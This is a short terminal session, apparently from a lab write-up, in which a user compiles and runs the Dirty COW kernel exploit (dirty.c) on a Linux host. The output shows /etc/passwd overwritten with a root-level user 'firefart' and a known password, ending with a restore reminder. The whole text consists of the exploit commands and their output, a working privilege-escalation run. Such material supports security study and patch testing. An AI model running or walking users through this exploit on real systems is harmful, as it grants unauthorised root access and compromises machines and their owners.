 连接成功
Last login: Sun Oct  6 23:36:20 2019 from 192.168.1.5
[wwwuser@localhost ~]$ cd /home/wwwuser/dirtycow/
[wwwuser@localhost dirtycow]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost dirtycow]$ ./dirty 123456
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost dirtycow]$ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f3d4d79e000
123^H^H^H^H
^Hmadvise 0
^H^H^H
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd